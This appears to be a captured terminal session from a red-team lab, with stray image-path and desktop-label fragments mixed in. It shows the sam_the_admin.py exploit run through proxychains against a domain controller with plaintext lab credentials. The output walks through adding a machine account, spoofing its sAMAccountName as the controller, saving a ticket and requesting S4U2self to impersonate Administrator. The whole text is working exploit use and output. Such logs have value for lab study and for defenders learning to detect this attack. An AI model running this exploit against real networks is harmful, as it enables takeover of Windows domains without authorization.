 回收站
┌──(root💀kali)-[~/tools/sam-the-admin-main]
└─# proxychains python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 10.0.0.12 -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210927.162208.d2e939d1 - Copyright 2021 SecureAuth Corporation
文件系统
[proxychains] Strict chain  ...  127.0.0.1:8888  ...  10.0.0.12:389  ...  OK
[*] Selected Target dc.redteam.lab
[*] Total Domain Admins 1
[*] will try to impersonat Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-26$"
[*] MachineAccount "SAMTHEADMIN-26$" password = )f^%T15ElJC6
[proxychains] Strict chain  ...  127.0.0.1:8888  ...  10.0.0.12:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8888  ...  10.0.0.12:445  ...  OK
[*] Successfully added machine account SAMTHEADMIN-26$ with password )f^%T15ElJC6.
[*] SAMTHEADMIN-26$ object = CN=SAMTHEADMIN-26,CN=Computers,DC=redteam,DC=lab
[*] SAMTHEADMIN-26$ sAMAccountName == dc
[proxychains] Strict chain  ...  127.0.0.1:8888  ...  10.0.0.12:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8888  ...  10.0.0.12:88  ...  OK
[*] Saving ticket in dc.ccache
[*] Resting the machine account to SAMTHEADMIN-26$
[*] Restored SAMTHEADMIN-26$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:8888  ...  10.0.0.12:88  ...  OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14